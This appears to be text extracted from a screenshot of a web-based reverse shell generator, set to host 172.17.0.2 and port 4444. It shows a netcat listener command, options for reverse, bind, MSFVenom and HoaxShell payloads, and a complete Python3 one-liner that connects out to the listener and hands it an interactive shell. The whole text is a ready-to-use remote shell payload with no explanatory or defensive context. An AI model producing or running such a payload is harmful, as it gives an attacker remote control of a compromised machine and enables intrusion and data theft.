 Reverse Shell Generator
IP & Port
IP 172.17.0.2 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name python3 Show Advanced
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
🚀 export RHOST="172.17.0.2";export RPORT=4444;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.gete
nv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'